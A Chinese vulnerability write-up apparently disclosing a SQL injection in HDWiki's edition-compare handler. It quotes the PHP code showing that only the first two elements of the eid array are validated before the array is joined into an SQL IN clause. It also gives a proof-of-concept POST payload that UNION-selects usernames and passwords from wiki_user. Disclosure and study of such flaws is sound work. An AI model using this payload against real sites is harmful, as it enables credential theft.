Author:phithon
/control/edition.php 119行
[AppleScript] 纯文本查看 复制代码 function docompare(){
if(!empty($this->setting['check_useragent'])) {
$this->load('anticopy');
if(!$_ENV['anticopy']->check_useragent()){
$this->message('禁止访问','',0);
}
}
if(!empty($this->setting['check_visitrate'])) {
$this->load('anticopy');
$_ENV['anticopy']->check_visitrate();
}
if ($this->get[4] == 'box'){
@header('Content-type: text/html; charset='.WIKI_CHARSET);
if(!@is_numeric($this->get[2])||!@is_numeric($this->get[3])){
$this->message($this->view->lang['parameterError'],'index.php',0);
}
$did = $this->get[2];
$eid = $this->get[3];
$edition = array();
$editions=$_ENV['doc']->get_edition_list($did,'`time`,`authorid`,`author`,`words`,`images`,`content`', $eid);
$this->view->assign('edition',$editions);
$this->view->display('comparebox');
exit;
}
if(@!is_numeric($this->post['eid'][0])||@!is_numeric($this->post['eid'][1])){
$this->message($this->view->lang['parameterError'],'index.php',0);
}
$edition=$_ENV['doc']->get_edition($this->post['eid']);
if($edition[0]['did']!=$edition[1]['did']){
$this->message($this->view->lang['parameterError'],'index.php',0);
}
注意这句
[AppleScript] 纯文本查看 复制代码 if(@!is_numeric($this->post['eid'][0])||@!is_numeric($this->post['eid'][1])){
$this->message($this->view->lang['parameterError'],'index.php',0);
}
判断$this->post[‘eid’][0]和$this->post[‘eid’][1]如果有一个不是数字,则报错。
之后就将$this->post[‘eid’]传入get_edition函数,进去看看:
[AppleScript] 纯文本查看 复制代码 function get_edition($eid){
$editionlist=array();
if(is_numeric($eid)){
$edition= $this->db->fetch_first("SELECT * FROM ".DB_TABLEPRE."edition WHERE eid=$eid");
if($edition){
$edition['comtime']=$edition['time'];
$edition['time']=$this->base->date($edition['time']);
$edition['rawtitle']=$edition['title'];
$edition['title']=htmlspecialchars($edition['title']);
if(!$edition['content']){
$edition['content']=file::readfromfile($this->get_edition_fileinfo($edition['eid'],'file'));
}
}
return $edition;
}else{
$eid=implode(",",$eid);
$query=$this->db->query(" SELECT * FROM ".DB_TABLEPRE."edition WHERE eid IN ($eid)");
while($edition=$this->db->fetch_array($query)){
$edition['time']=$this->base->date($edition['time']);
$edition['rawtitle']=$edition['title'];
$edition['title']=htmlspecialchars($edition['title']);
if(!$edition['content']){
$edition['content']=file::readfromfile($this->get_edition_fileinfo($edition['eid'],'file'));
}
$editionlist[]=$edition;
}
return $editionlist;
}
}
注意这两句:

[AppleScript] 纯文本查看 复制代码 eid[0]=2&eid[1]=19&eid[2]=-3) UNION SELECT 1,2,35,4,5,6,7,8,9,10,user(),username,password,14,15,16,17,18,19 from wiki_user%23
[AppleScript] 纯文本查看 复制代码 $eid=implode(",",$eid);
$query=$this->db->query(" SELECT * FROM ".DB_TABLEPRE."edition WHERE eid IN ($eid)");
这里直接将$eid解开后放进SQL语句中。所以你之前判断[0]和[1]是否是数字肯定不够啊,[2]以后的元素都没有做判断,造成注入。
本地测试:
向http://localhost/hdwiki/index.php?edition-compare-1发送数据
(其中的数值需要根据实际情况调整,否则会显示参数错误,具体怎么调整看代码,默认安装是这个POC)
|